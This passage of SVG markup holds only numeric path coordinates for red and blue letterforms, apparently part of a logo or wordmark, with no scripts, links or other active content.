d="M454.93,271.75v-8.17c0-1.39,.13-2.91,.27-4.29,.14-1.66,.95-3.05,1.62-4.43,.54-1.11,1.76-1.52,2.84-1.66,1.22-.14,2.3-.28,3.52-.28,2.43,.14,4.73,.55,7.03,1.52,.95,.42,1.62,.97,2.03,1.94,.54,1.11,1.08,2.35,1.62,3.6,1.49,3.19,2.84,6.65,4.46,9.83,2.57,5.4,5.14,10.66,7.85,16.07,1.76,3.46,3.65,6.92,5.41,10.25,1.35,2.49,2.43,4.85,3.65,7.2,.13,.14,.27,.28,.27,.42,.54,.55,.95,.97,1.62,.83,.81-.14,1.35-.55,1.49-1.38,.13-.55,.41-1.11,.41-1.8-.13-8.31-.13-16.62-.27-24.93-.13-2.91-.41-5.82-.54-8.73,0-1.8,0-3.46,.13-5.26v-2.91c0-1.8,.68-3.6,1.49-5.12,.68-1.11,1.76-1.94,3.11-1.8,2.3,.14,4.6,.14,6.76,.28,2.43,.28,5.14,2.35,5.14,5.54,.13,3.74,.41,7.34,.54,11.08,.27,3.6,.41,7.2,.54,10.8,0,14.27,0,28.53,.13,42.93,0,5.54,.27,11.22,.54,16.76,0,1.94-.54,3.88-.81,5.82-.14,.42-.41,.97-.81,1.39-1.08,1.66-2.57,2.77-4.46,3.05-1.62,.28-3.25,.42-4.73-.14-1.76-.42-3.11-1.39-4.19-2.77-1.35-1.66-2.71-3.46-3.92-5.12-1.49-1.94-2.98-4.02-4.19-5.96-.95-1.39-1.62-3.05-2.57-4.43-1.76-2.91-3.79-5.68-5.55-8.59-2.43-3.88-4.6-7.89-6.9-11.77-1.08-2.08-2.3-4.16-3.52-6.09-.41-.69-.81-1.11-1.62-1.11-.68,0-1.08,.14-1.22,.83v1.11c-.13,5.4-.13,10.94-.27,16.34,0,5.26-.14,10.39-.14,15.65,0,2.08,.14,4.15,.14,6.23,0,1.66-.41,3.32-1.35,4.85-.14,.42-.54,.69-.95,.97-1.22,.42-2.3,.69-3.52,.55-2.16-.14-4.33-.14-6.63-.14-1.35,0-2.3-.83-2.84-1.94-.95-1.52-1.35-3.32-1.35-5.26,0-3.46,.14-7.06,.14-10.53,0-7.48,0-14.82-.14-22.3,0-2.49-.14-5.12-.27-7.89v-31.02Z" style="fill:#ed1d26;"></path><path d="M564.36,253.75c3.25,.69,6.22,1.94,8.93,4.02,1.89,1.39,3.79,2.77,5.41,4.71,.54,.69,1.08,1.52,1.22,2.35,.27,1.8,.27,3.46,0,5.12-.14,1.38-.81,2.35-1.49,3.32-1.22,1.52-2.43,3.05-4.19,3.6-1.62,.69-3.38,.83-5,.42-.81-.28-1.49-.69-2.03-1.25-2.03-1.52-4.33-2.08-6.63-2.35-1.89-.14-3.79-.14-5.68,0-1.62,0-2.84,.83-3.92,1.94-.81,.69-1.22,1.52-1.89,2.35-.41,.55-.41,1.25-.54,1.94-.14,1.39,0,2.77,.68,4.16,.54,1.25,1.35,2.22,2.3,2.91,2.71,2.22,5.68,4.02,8.79,5.68,1.49,.83,3.11,1.39,4.6,2.08,2.98,1.52,5.95,3.05,8.52,5.26,1.35,1.11,2.43,2.35,3.79,3.46,2.43,1.94,3.92,4.57,5.14,7.34,1.49,4.16,2.16,8.31,1.89,12.74-.41,5.68-2.03,10.94-5.41,15.65-1.62,2.22-3.11,4.43-5.28,6.23-2.71,2.08-5.55,4.16-8.79,5.4-1.35,.55-2.84,.69-4.33,1.11-2.98,.55-5.95,.55-8.93,.14-1.76-.28-3.65-.69-5.28-1.11-2.84-.97-5.68-2.22-8.12-4.02-.54-.42-1.22-.83-1.76-1.25-2.57-1.66-4.6-3.74-6.09-6.37-1.49-2.49-1.49-5.26-.68-8.17,.27-1.11,.68-2.08,1.49-2.77,1.08-1.11,2.3-2.22,3.52-3.32,1.08-1.11,2.43-1.11,3.79-.83s2.57,.83,3.65,1.66c1.49,1.11,2.84,2.35,4.33,3.32,2.3,1.52,5,2.35,7.58,3.05,2.03,.55,4.06,0,5.95-.83,2.03-.83,3.79-2.08,4.87-4.29,.27-.55,.41-.97,.41-1.52,.27-1.52,.13-2.91-.41-4.29-.54-1.25-1.35-2.22-2.3-3.05-3.11-2.35-6.22-4.57-9.74-5.96-3.11-1.39-6.09-2.91-9.06-4.57-1.49-.97-2.98-2.22-4.33-3.32-1.35-1.11-2.57-2.35-3.79-3.46-1.62-1.52-2.71-3.46-3.65-5.54-.68-1.52-1.22-3.05-1.49-4.57-.41-1.8-.68-3.74-.81-5.68-.27-4.85,.68-9.56,2.57-13.99,1.22-2.91,3.11-5.4,5-8.03,2.03-2.77,4.73-4.57,7.44-6.37,.81-.55,1.76-.97,2.57-1.39,2.3-1.52,5-1.8,7.71-2.22,1.35-.14,2.71-.14,4.06-.28,1.89,0,3.65,.28,5.41,.83Z" style="fill:#ed1d26;"></path><path d="M600.07,284.36c.13-5.82,.13-11.77,.13-17.59,.14-.97,.14-1.8,.27-2.63,.41-2.08,.68-4.16,1.08-6.23,.81-2.77,2.57-4.29,5.28-4.57,2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,2.98,0,4.46,0,2.43,.14,5,.14,7.44,.28,.54,0,1.08,0,1.49,.14,.81,0,1.49,.14,2.16,.14,2.3,0,4.06,1.11,4.87,3.19,.27,.97,.41,2.08,.41,3.05,.13,2.77,.13,5.4,.27,8.03,0,.69-.14,1.25,0,1.8,.13,.97-.27,1.8-.68,2.63-.54,1.11-1.62,1.25-2.57,1.38-2.16,.14-4.19,.28-6.36,.28-4.87,.14-9.87,.28-14.74,.42-1.76,0-3.38,.14-5.14,.42-1.08,.14-2.16,.69-2.57,1.94-1.08,2.63-1.35,5.54-.81,8.31,.41,1.52,1.22,2.35,2.57,2.91,1.22,.42,2.57,.55,3.79,.55h11.63c1.35,0,2.57,.28,3.92,.83,.54,.28,1.08,.69,1.22,1.39,1.08,3.05,1.49,6.23,.54,9.42-.41,1.11-1.08,2.22-1.76,3.19-.54,.83-1.35,1.11-2.3,1.11-2.57,.28-5.14,.69-7.71,.97-2.71,.14-5.41,.55-7.98,.55-1.62,0-3.38,1.52-3.65,3.19-.14,1.25-.27,2.49-.27,3.88-.14,4.02-.14,8.17-.14,12.33,0,1.11,0,2.22,.14,3.32,.13,1.11,.68,2.08,1.22,2.91,.54,.69,1.49,.83,2.3,.83,2.57,0,5.28,0,7.98-.14,2.57,0,5.28-.14,7.84-.28,1.89,0,3.65-.14,5.41-.14,1.62,0,3.25,.14,4.73,.83,.54,.28,1.08,.55,1.49,.83,1.76,1.39,2.71,3.19,2.71,5.54,0,1.52,.14,3.05,.27,4.43v3.74c-.14,1.39-1.08,2.35-2.03,3.19-.27,.28-.95,.42-1.35,.42-4.46,.14-8.93,.14-13.39,.28-2.3,0-4.6,.28-6.9,.28-3.65,.14-7.17,.14-10.82,.28-2.57,.14-5.14,.42-7.71,.55-2.43,.14-5,.14-7.44-.42-1.35-.14-2.57-.69-3.65-1.39-.41-.42-.81-.69-.95-1.11-.95-1.66-1.35-3.19-1.49-4.99-.27-3.6-.14-7.2-.14-10.8,.27-7.2,.54-14.4,.68-21.61,.14-2.63,0-5.26,0-6.79,.27-7.48,.41-13.85,.54-20.36Z" style="fill:#ed1d26;"></path><path d="M736.28,308.18v14.13c.13,6.93,.27,13.99,.41,21.05,0,1.25-.13,2.63-.54,3.88-.68,1.94-1.89,3.19-3.92,3.46-.95,.28-1.89,.28-2.84,.28-.95-.14-1.76,0-2.57,0-1.22,.14-2.43,.28-3.65,.28-1.62,0-2.98-.55-3.79-2.35-.81-1.94-1.49-3.88-1.49-6.09,0-9-.14-17.87-.27-26.73v-12.88c0-1.11-.27-1.52-1.08-1.8-.54-.14-.95-.14-1.22,.42-.54,.97-1.08,2.08-1.62,3.19-1.49,3.19-2.98,6.37-4.6,9.56-.81,1.94-1.62,3.88-2.57,5.68-.68,1.52-1.49,3.05-2.43,4.29-.81,1.11-2.98,1.11-3.79,0-.95-1.25-1.62-2.63-2.3-4.02-1.22-2.49-2.43-4.99-3.65-7.62-1.22-2.63-2.43-5.4-3.65-8.03-.54-1.11-.95-2.22-1.89-3.05-.41-.28-.81-.55-1.22-.42-.54,.28-.68,.69-.68,1.11-.14,.83-.14,1.66-.14,2.63,0,11.63-.13,23.27-.13,34.9-.14,1.66-.14,3.19-.14,4.71-.14,1.38-.41,2.63-.95,3.88-.68,1.8-2.43,2.77-4.19,2.63-1.35,0-2.84-.28-4.19-.28-.68-.14-1.49-.14-2.16,0-1.49,.14-2.98-.28-4.46-.83-1.35-.42-2.43-1.52-3.25-2.63-.54-.69-.68-1.8-.68-2.77,0-6.23,0-12.33,.27-18.56,.41-7.48,.54-15.1,.27-22.58-.13-6.92-.13-13.99-.13-20.91,.13-2.91,.41-5.82,.41-8.73,.14-4.29,0-8.59,.14-12.74,0-2.08,.27-4.16,1.08-5.96,.81-1.8,2.03-2.77,3.92-2.91,2.71-.14,5.41-.42,8.12-.55h1.49c1.35-.28,2.57,.42,3.79,.83,.68,.42,1.08,.83,1.35,1.52,.95,2.49,2.03,4.99,3.11,7.48,1.49,4.02,2.84,8.03,4.87,11.77,1.62,3.32,3.25,6.51,4.87,9.83,.14,.14,.27,.42,.27,.69,.95,1.52,2.43,1.52,3.38,0,0,0,.14,0,.14-.14,2.57-5.54,5.68-10.94,7.98-16.76,1.22-3.19,2.43-6.37,3.65-9.42,.27-.97,.68-1.8,1.22-2.63,.81-1.52,2.03-2.49,3.92-2.77,3.11-.55,6.22-.42,9.33,.14,2.16,.42,4.19,1.52,5,3.88,.41,.97,.68,1.94,.81,3.05,.81,5.96,.81,11.91,.81,17.87-.13,4.99-.13,9.97-.13,14.96,0,2.49-.14,4.99-.14,7.48,0,2.08-.13,4.16-.13,6.23v2.35Z" style="fill:#ed1d26;"></path><path d="M749.67,300.56c-.13-3.74-.41-7.48-.54-11.22-.14-5.4-.27-10.66,.14-16.07,0-1.52,0-3.05-.14-4.57-.27-2.63-.27-5.26,.27-7.89,.27-1.39,.54-2.91,1.08-4.29,.95-2.77,2.84-4.43,5.82-4.57h2.57c2.16,.14,4.33,.14,6.63,.28h.95c3.38-.55,6.9-.69,10.28-.69,2.71,0,5.28,0,7.98,.28s5.55,.55,8.12,2.08c1.35,.69,2.57,1.52,3.65,2.77,1.22,1.66,2.43,3.19,3.38,4.99,2.16,3.6,3.52,7.62,4.19,11.77,.27,2.22,.41,4.16,.27,6.37,0,1.8,0,3.88-.27,5.68-.41,2.91-.95,5.68-2.43,8.17-.68,1.11-1.49,2.22-2.57,3.19-.95,1.11-1.08,2.22-.95,3.6,.13,.14,.27,.42,.41,.55,.54,.69,.95,1.38,1.49,1.94,1.49,1.66,2.43,3.46,3.11,5.54,.41,1.66,1.08,3.19,1.35,4.85,.54,3.05,.68,6.09,.54,9.14-.13,2.22-.41,4.43-.54,6.79-.27,2.08-.54,4.15-.81,6.23-.27,.97-.54,1.94-.95,2.91-1.08,2.63-2.43,4.99-4.19,7.2-2.43,3.05-5.41,4.71-9.2,4.99-1.22,.14-2.57,.42-3.79,.55-1.35,.14-2.71,.14-3.92,.28-2.43,0-4.73,0-7.17-.14-2.3,0-4.73-.14-7.17-.42-3.52-.42-7.03-.55-10.55-.14-1.62,.14-2.98-.55-4.33-1.52-2.3-1.94-2.98-4.43-2.84-7.34,0-4.16,.13-8.31,.27-12.6,0-3.46,.13-7.06,.13-10.53-.13-6.09-.13-12.05-.27-18.14Zm19.75-19.11c0,1.94-.14,3.74,0,5.68,0,2.22,1.76,3.6,3.92,3.32,.41-.14,.95-.14,1.35-.14,2.16-.14,4.33-.28,6.36-.42,1.76-.28,3.11-1.25,4.19-2.63,.41-.55,.54-1.11,.54-1.8,0-3.32-.81-6.51-2.3-9.56-1.08-2.49-3.25-3.32-5.82-3.6-1.76-.28-3.52,0-5.28,.28-1.62,.14-3.25,1.25-3.25,3.74,.13,1.66,0,3.46,0,5.12h.27Zm1.49,48.89c.13,.55,.41,1.25,.68,1.8,.13,.42,.68,.69,1.22,.69,4.19,0,8.25-.55,11.9-2.91,2.03-1.39,3.25-3.32,3.52-5.68,.27-3.88-.41-7.62-2.16-11.08-1.08-2.35-2.98-3.6-5.55-4.02-2.71-.28-5.41-.28-8.12,.28-.54,.14-.95,.42-1.22,.97-.54,1.52-.95,3.05-.81,4.57v5.26c.27,3.46,.41,6.79,.54,10.11Z" style="fill:#ed1d26;"></path><path d="M817.31,283.66c-.14-3.6-.27-7.2-.41-10.8,0-1.8,.13-3.74,.27-5.68,.27-2.91,.68-5.68,.95-8.59,.14-.83,.41-1.66,.68-2.49,.41-1.11,1.22-1.94,2.43-2.22,3.11-.69,6.09-.97,9.2-.28,1.22,.28,2.3,.69,3.11,1.66,.41,.42,.81,.97,.81,1.66,0,1.39,.14,2.63,.14,4.02,.14,4.43,.41,8.86,.41,13.16,.13,4.29,.13,8.45,.13,12.6,0,3.74,.14,7.48,.27,11.22,0,1.94,0,4.02,.13,5.96,0,7.34,.14,14.68,.14,21.88,0,1.52,.27,3.05,.68,4.43,.13,.55,.54,.97,1.08,.97,.68,.14,1.35,.14,2.16,.28,4.19,.28,8.39,.42,12.44,.83,1.22,0,2.43,.28,3.65,.28,2.43,.14,4.06,1.66,5,3.88,.41,.69,.68,1.38,.68,2.22,.27,2.91,.27,5.82-.81,8.73-.41,.97-.81,1.8-1.62,2.49-.41,.42-.95,.55-1.62,.55-4.73,.55-9.6,.42-14.47,.42-2.57-.14-5.28-.42-7.84-.42-1.49,0-2.84,0-4.33,.14-2.3,0-4.46,.14-6.76,.28-1.22,0-2.3-.28-3.38-.69-1.22-.42-1.89-1.39-2.3-2.49-.54-1.39-.81-2.91-.81-4.43v-59.55Z" style="fill:#ed1d26;"></path><path d="M874.25,284.36c.13-5.82,.13-11.77,.13-17.59,.14-.97,.14-1.8,.27-2.63,.41-2.08,.68-4.16,1.08-6.23,.81-2.77,2.57-4.29,5.28-4.57,2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,2.98,0,4.46,0,2.43,.14,5,.14,7.44,.28,.54,0,1.08,0,1.49,.14,.81,0,1.49,.14,2.16,.14,2.3,0,4.06,1.11,4.87,3.19,.27,.97,.41,2.08,.41,3.05,.13,2.77,.13,5.4,.27,8.03,0,.69-.14,1.25,0,1.8,.13,.97-.27,1.8-.68,2.63-.54,1.11-1.62,1.25-2.57,1.38-2.16,.14-4.19,.28-6.36,.28-4.87,.14-9.87,.28-14.74,.42-1.76,0-3.38,.14-5.14,.42-1.08,.14-2.16,.69-2.57,1.94-1.08,2.63-1.35,5.54-.81,8.31,.41,1.52,1.22,2.35,2.57,2.91,1.22,.42,2.57,.55,3.79,.55h11.63c1.35,0,2.57,.28,3.92,.83,.54,.28,1.08,.69,1.22,1.39,1.08,3.05,1.49,6.23,.54,9.42-.41,1.11-1.08,2.22-1.76,3.19-.54,.83-1.35,1.11-2.3,1.11-2.57,.28-5.14,.69-7.71,.97-2.71,.14-5.41,.55-7.98,.55-1.62,0-3.38,1.52-3.65,3.19-.14,1.25-.27,2.49-.27,3.88-.14,4.02-.14,8.17-.14,12.33,0,1.11,0,2.22,.14,3.32,.13,1.11,.68,2.08,1.22,2.91,.54,.69,1.49,.83,2.3,.83,2.57,0,5.28,0,7.98-.14,2.57,0,5.28-.14,7.84-.28,1.89,0,3.65-.14,5.41-.14,1.62,0,3.25,.14,4.73,.83,.54,.28,1.08,.55,1.49,.83,1.76,1.39,2.71,3.19,2.71,5.54,0,1.52,.14,3.05,.27,4.43v3.74c-.14,1.39-1.08,2.35-2.03,3.19-.27,.28-.95,.42-1.35,.42-4.46,.14-8.93,.14-13.39,.28-2.3,0-4.6,.28-6.9,.28-3.65,.14-7.17,.14-10.82,.28-2.57,.14-5.14,.42-7.71,.55-2.43,.14-5,.14-7.44-.42-1.35-.14-2.57-.69-3.65-1.39-.41-.42-.81-.69-.95-1.11-.95-1.66-1.35-3.19-1.49-4.99-.27-3.6-.14-7.2-.14-10.8,.27-7.2,.54-14.4,.68-21.61,.14-2.63,0-5.26,0-6.79,.27-7.48,.41-13.85,.54-20.36Z" style="fill:#ed1d26;"></path></g><g><path d="M40.92,136.04c-.13-3.6-.27-7.2-.41-10.8,0-1.8,.13-3.74,.27-5.68,.27-2.91,.68-5.68,.95-8.59,.13-.83,.41-1.66,.68-2.49,.41-1.11,1.22-1.94,2.44-2.22,3.11-.69,6.09-.97,9.2-.28,1.22,.28,2.3,.69,3.11,1.66,.41,.42,.81,.97,.81,1.66,0,1.39,.14,2.63,.14,4.02,.13,4.43,.41,8.86,.41,13.16,.13,4.29,.13,8.45,.13,12.6,0,3.74,.13,7.48,.27,11.22,0,1.94,0,4.02,.13,5.96,0,7.34,.13,14.68,.13,21.88,0,1.52,.27,3.05,.68,4.43,.13,.55,.54,.97,1.08,.97,.68,.14,1.35,.14,2.16,.28,4.19,.28,8.39,.42,12.44,.83,1.22,0,2.43,.28,3.65,.28,2.43,.14,4.06,1.66,5,3.88,.41,.69,.68,1.38,.68,2.22,.27,2.91,.27,5.82-.81,8.73-.41,.97-.81,1.8-1.62,2.49-.41,.42-.95,.55-1.62,.55-4.74,.55-9.6,.42-14.47,.42-2.57-.14-5.28-.42-7.84-.42-1.49,0-2.84,0-4.33,.14-2.3,0-4.46,.14-6.76,.28-1.22,0-2.3-.28-3.38-.69-1.22-.42-1.89-1.39-2.3-2.49-.54-1.39-.81-2.91-.81-4.43v-59.55Z" style="fill:#0071bc;"></path><path d="M141.28,201.41c-1.22-2.35-2.16-4.85-2.57-7.48-.54-1.94-1.89-2.91-3.65-2.77-1.49,0-3.11,.14-4.6,.14-2.43,.14-4.87,.42-7.3,.55-1.08,0-2.3,.14-3.38,.42-1.62,.42-2.71,1.39-3.25,2.91-.54,1.66-1.22,3.32-1.76,5.12-.68,1.94-2.16,2.49-3.92,2.77h-1.62c-3.52,.14-6.9,.28-10.28,.42-.81,.14-1.49-.14-2.16-.69-.13-.14-.27-.28-.41-.42-2.16-1.66-2.71-3.88-2.03-6.37,1.22-4.29,2.43-8.45,3.79-12.74,.81-2.63,1.35-5.26,1.89-8.03,.54-3.05,1.08-6.23,1.9-9.28,1.76-6.51,3.65-13.16,5.55-19.67,1.35-4.85,2.71-9.56,4.06-14.4,.95-3.05,1.89-6.09,2.71-9.28,.81-3.32,1.49-6.65,2.3-9.97,.54-2.35,1.76-4.15,3.92-5.26,.27-.14,.68-.28,1.08-.28,2.97,0,5.82-.69,8.66-.97,1.62-.28,3.11-.14,4.73,.42,1.89,.69,3.25,1.94,3.79,4.16,.68,2.91,1.62,5.68,2.16,8.73,.95,5.26,2.43,10.39,4.06,15.37,1.35,4.02,2.43,8.31,3.52,12.47,1.76,6.65,3.52,13.43,5.27,20.08,.68,3.05,1.49,6.09,2.16,9,.68,3.05,1.08,6.09,1.76,9,.27,1.66,.81,3.32,1.08,4.85,.54,2.35,1.08,4.57,1.49,6.79,.41,1.8-.13,3.32-.81,4.85-.27,.55-.81,.83-1.49,.97-1.76,.28-3.52,.69-5.27,.97h-.95c-1.89,.28-3.65,.42-5.55,.55h-.41c-1.89,0-3.79-1.25-4.46-2.91Zm-15.69-31.72c.95-.14,1.9-.14,2.84-.28,1.22,0,2.57-.14,3.79-.28,.68,0,1.22-.42,1.49-1.11,.41-.83,.41-1.52,.27-2.35-.27-.83-.54-1.66-.68-2.35-.68-3.05-1.22-6.09-2.3-8.86-.81-2.63-1.62-5.12-2.43-7.62-.13-.28-.27-.55-.41-.69-.41-.55-1.08-.55-1.49,0-.13,.42-.41,.97-.54,1.52-1.08,5.4-2.16,10.8-3.25,16.2-.27,1.25-.41,2.49-.41,3.74-.14,1.25,.68,1.94,1.89,1.94,.41,.14,.81,0,1.22,0v.14Z" style="fill:#0071bc;"></path><path d="M187.95,156.26c.14,2.22,.14,4.43,.14,6.65v13.99c0,2.77-.27,5.4-.41,8.03,0,.83,0,1.66-.14,2.63,0,3.74-.13,7.48-.27,11.22,0,1.11-.41,2.22-.81,3.32-.13,.42-.68,.83-1.08,.97-.68,.28-1.49,.55-2.16,.55-2.71,.14-5.41,.14-8.12,.14-.41,0-.81,0-1.22-.28-1.22-.42-2.03-1.11-2.03-2.49-.13-1.38-.41-2.91-.54-4.29-.14-3.74-.14-7.48-.27-11.22,0-3.74,.13-7.62,.27-11.36,0-3.46,.13-6.79,.13-10.25,.13-9.56,0-18.97,0-28.53,0-1.8-.13-3.6-.13-5.54v-13.57c-.27-2.77,.27-5.4,1.08-8.03,.81-2.08,2.43-3.05,4.46-3.05,2.57-.14,5.14,.14,7.84,.14,1.22,0,1.89,.69,2.16,1.8,.54,1.94,.95,4.02,.95,5.96v13.43c.13,5.26,0,10.66,0,16.07v3.6h-.13c.13,3.46,.13,6.79,.27,10.11Z" style="fill:#0071bc;"></path><path d="M218.52,164.29c.13,1.52,.68,2.91,1.22,4.43,.68,2.08,1.49,4.16,2.3,6.23,.54,.97,1.22,1.94,1.76,2.91,.68,1.66,1.9,2.77,3.25,3.74,1.35,.97,2.57,1.94,3.79,2.77,.81,.55,1.76,.97,2.71,1.25,1.49,.55,3.11,.97,4.73,.83,.81-.14,1.62-.28,2.3-.42,1.22-.42,2.16-.83,3.38-.97,.41,0,.95-.28,1.22-.69,1.22-1.25,2.57-2.08,4.19-2.63,1.76-.55,3.65-.28,5.41,.42,1.76,.69,3.11,1.94,4.6,3.05,1.49,1.11,2.03,2.63,1.89,4.29-.14,1.8-.68,3.32-1.76,4.57-.68,.83-1.35,1.66-2.16,2.49-.81,.69-1.76,1.39-2.71,1.94-3.25,2.08-6.49,3.74-10.14,4.57-2.57,.69-5.14,.97-7.84,1.11h-5c-2.03-.14-3.92-.55-5.82-1.11-1.62-.42-3.25-.97-5-1.66-.68-.28-1.49-.55-2.16-.97-2.43-1.39-4.46-3.19-6.36-5.26-1.49-1.66-2.84-3.6-3.92-5.68-1.35-2.49-2.84-4.99-4.33-7.62-.27-.69-.54-1.52-.81-2.22-.54-1.94-1.22-3.74-1.76-5.68-.27-1.25-.4-2.49-.68-3.74-.41-1.94-.81-4.02-.95-5.96-.27-1.94-.41-3.88-.41-5.82-.13-3.05,.68-6.09,.95-9.28,0-.42,.13-.97,.41-1.39,.54-1.66,.54-3.46,.81-5.26,.41-2.63,1.08-5.12,1.89-7.62,.54-1.8,1.08-3.6,1.76-5.4,1.22-3.19,2.57-6.37,4.6-9.14,2.3-3.32,5.14-6.09,8.12-8.59,3.38-2.77,7.3-4.43,11.36-5.96,1.08-.42,2.3-.83,3.52-.97,2.71-.42,5.41-.28,7.98,.42,4.19,.97,7.84,3.05,11.23,5.82,1.08,.83,2.16,1.8,3.25,2.63,2.71,1.94,3.38,4.57,3.25,7.62,0,1.11-.54,1.94-1.08,2.77-1.35,1.66-3.11,2.91-4.73,4.02-1.22,.83-2.57,1.25-3.92,1.52-1.49,.42-2.97-.14-4.19-1.25-.54-.55-1.22-1.25-1.76-1.94-1.76-1.8-3.92-2.91-6.36-2.91-4.33,0-7.98,1.8-11.09,4.71-1.62,1.66-2.71,3.74-3.52,5.82-.54,1.39-1.08,2.63-1.49,4.02-.41,1.52-.81,3.19-1.22,4.71-1.08,4.29-.95,8.73-1.22,13.57,.13,2.35,.27,5.12,.54,7.89Z" style="fill:#0071bc;"></path><path d="M292.65,130.36c.13,3.46,.13,6.79,.27,10.11v20.22c-.13,5.26-.41,10.53-.54,15.93-.13,2.91-.13,5.96-.27,9-.13,2.77-.27,5.4-.41,8.17-.13,1.25-.13,2.63-.4,3.88,0,.69-.27,1.52-.68,2.22-.27,.69-.68,1.25-1.08,1.94-1.08,1.66-2.57,2.35-4.46,2.35-.81,0-1.76,.14-2.57,0-1.76,0-3.65-.28-5-1.66-.68-.69-1.35-1.66-1.76-2.63-.95-1.8-1.08-3.74-1.08-5.82,.13-4.85,.41-9.56,.54-14.27,0-2.35,.14-4.71,.14-6.92v-23.82c0-3.74-.14-7.48-.41-11.22-.41-6.79-.54-13.43-.14-20.08,0-1.94,.14-3.74,.41-5.68,.27-1.94,1.22-3.6,2.3-5.26,.54-.97,1.49-1.52,2.71-1.52,2.71,.14,5.41,.14,8.12,.28,.95,0,1.76,.55,2.3,1.52,.95,1.66,1.49,3.46,1.49,5.26,.14,2.77,0,5.4,0,9.28,.14,2.08,.41,5.4,.54,8.73Z" style="fill:#0071bc;"></path><path d="M316.45,152.1c.13-3.46,.41-7.06,.54-10.53,.13-4.16,0-8.31,0-12.6v-1.8c0-.55-.13-1.11-.27-1.52-.41-1.11-.95-1.52-2.03-1.52-2.71,0-5.41,.14-7.98,0-1.35,0-2.84-.14-3.92-1.25-.95-.83-1.49-2.08-1.49-3.32,0-3.46,.54-6.93,1.89-10.25,.81-1.8,2.03-3.05,4.06-3.05h7.98c2.03,.14,3.92,.42,5.82,.42,5.14,0,10.28,.14,15.42,.14,2.71,0,5.27-.28,7.84-.42,1.49,0,2.98,.14,4.33,.83,.81,.42,1.35,1.11,1.76,1.94,.41,1.25,.68,2.49,.54,3.74-.14,2.22-.41,4.57-.27,6.92,0,1.52-1.49,3.19-2.71,3.46-1.08,.28-2.16,.55-3.38,.55-2.57,.14-5.14,.14-7.71,.28-1.08,0-1.89,.83-2.16,2.08-.13,1.52-.41,3.05-.41,4.43-.13,7.06-.13,13.99-.41,20.91,0,3.19-.27,6.37-.41,9.69-.13,2.91-.13,5.96-.27,8.86,0,6.23,0,12.47-.14,18.7,0,2.08,0,4.16-.27,6.09-.13,1.25-.41,2.35-.68,3.46-.27,.83-.54,1.66-.81,2.49-.27,1.25-1.08,2.08-2.16,2.49-.81,.28-1.76,.55-2.71,.69-1.62,.28-3.25,.55-5,.14-2.43-.42-4.06-1.8-4.73-4.16-.27-1.11-.41-2.22-.41-3.32-.14-8.86-.14-17.73-.14-26.59h-.13c.13-5.96,.13-11.91,.41-18Z" style="fill:#0071bc;"></path><path d="M362.44,136.73c.13-5.82,.13-11.77,.13-17.59,.13-.97,.13-1.8,.27-2.63,.41-2.08,.68-4.16,1.08-6.23,.81-2.77,2.57-4.29,5.27-4.57,2.44-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,2.97,0,4.46,0,2.43,.14,5,.14,7.44,.28,.54,0,1.08,0,1.49,.14,.81,0,1.49,.14,2.16,.14,2.3,0,4.06,1.11,4.87,3.19,.27,.97,.41,2.08,.41,3.05,.13,2.77,.13,5.4,.27,8.03,0,.69-.13,1.25,0,1.8,.13,.97-.27,1.8-.68,2.63-.54,1.11-1.62,1.25-2.57,1.38-2.16,.14-4.19,.28-6.36,.28-4.87,.14-9.87,.28-14.74,.42-1.76,0-3.38,.14-5.14,.42-1.08,.14-2.16,.69-2.57,1.94-1.08,2.63-1.35,5.54-.81,8.31,.41,1.52,1.22,2.35,2.57,2.91,1.22,.42,2.57,.55,3.79,.55h11.63c1.35,0,2.57,.28,3.92,.83,.54,.28,1.08,.69,1.22,1.39,1.08,3.05,1.49,6.23,.54,9.42-.41,1.11-1.08,2.22-1.76,3.19-.54,.83-1.35,1.11-2.3,1.11-2.57,.28-5.14,.69-7.71,.97-2.71,.14-5.41,.55-7.98,.55-1.62,0-3.38,1.52-3.65,3.19-.14,1.25-.27,2.49-.27,3.88-.13,4.02-.13,8.17-.13,12.33,0,1.11,0,2.22,.13,3.32,.13,1.11,.68,2.08,1.22,2.91,.54,.69,1.49,.83,2.3,.83,2.57,0,5.27,0,7.98-.14,2.57,0,5.28-.14,7.84-.28,1.9,0,3.65-.14,5.41-.14,1.62,0,3.25,.14,4.74,.83,.54,.28,1.08,.55,1.49,.83,1.76,1.39,2.71,3.19,2.71,5.54,0,1.52,.13,3.05,.27,4.43v3.74c-.14,1.38-1.08,2.35-2.03,3.19-.27,.28-.95,.42-1.35,.42-4.46,.14-8.93,.14-13.39,.28-2.3,0-4.6,.28-6.9,.28-3.65,.14-7.17,.14-10.82,.28-2.57,.14-5.14,.42-7.71,.55-2.43,.14-5,.14-7.44-.42-1.35-.14-2.57-.69-3.65-1.39-.41-.42-.81-.69-.95-1.11-.95-1.66-1.35-3.19-1.49-4.99-.27-3.6-.13-7.2-.13-10.8,.27-7.2,.54-14.4,.68-21.61,.14-2.63,0-5.26,0-6.79,.27-7.48,.41-13.85,.54-20.36Zm16.37-48.61c.27-.97,.4-2.08,.81-3.05,.41-1.25,.81-2.63,1.49-3.74,2.03-3.19,4.19-6.37,6.36-9.42,.4-.55,.95-.97,1.49-1.11,.81-.42,1.89-.55,2.84-.69,.27,0,.68,0,.95,.14,1.62,.83,3.11,1.94,4.19,3.46,1.35,2.08,2.03,4.43,.41,6.79-.41,.42-.54,1.11-.81,1.66-.54,.97-.95,1.94-1.49,3.05-.27,.55-.54,1.11-.81,1.66-1.22,3.05-2.97,5.96-4.73,8.73-.68,1.11-1.62,1.8-2.84,2.08-.54,.14-1.22,.14-1.89,.14-1.62,0-3.11-.69-3.92-2.22-.27-.42-.68-.83-.95-1.39-.95-1.25-1.35-2.77-1.22-4.43,0-.55,0-1.11,.14-1.66Z" style="fill:#0071bc;"></path><path 